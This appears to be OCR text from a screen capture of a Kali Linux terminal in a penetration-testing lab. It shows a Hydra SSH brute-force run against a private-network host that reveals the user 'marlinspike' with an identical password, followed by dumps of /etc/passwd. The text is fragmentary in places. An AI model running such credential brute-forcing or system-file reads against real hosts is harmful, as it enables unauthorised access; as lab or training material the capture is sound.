 root@kali-linux:/home/kali
Archivo Acciones Editar Vista Ayuda
(root kali-linux)-[/home/kali]
# hydra -l marlinspike -e nsr 192.168.0.16 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics an
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021
-06-17 19:19:11
[WARNING] Many SSH configurations limit the number of parallel task
s, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:
1/p:3), ~1 try per task
[DATA] attacking ssh://192.168.0.16:22/
[22][ssh] host: 192.168.0.16 login: marlinspike password: marli
nspike
Archivo Acciones
systemd-network:x
systemd-resolve:x
systemd-bus-proxy
syslog:x:104:108:
_apt:x:105:65534:
messagebus:x:106:
uuidd:x:107:111::
lightdm:x:108:114
whoopsie:x:109:11
avahi-autoipd:x:1
avahi:x:111:120:A
dnsmasq:x:112:655
colord:x:113:123:
speech-dispatcher
hplip:x:115:7:HPL
kernoops:x:116:65
pulse:x:117:124:P
rtkit:x:118:126:R
saned:x:119:127::
usbmux:x:120:46:u
marlinspike:x:100
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash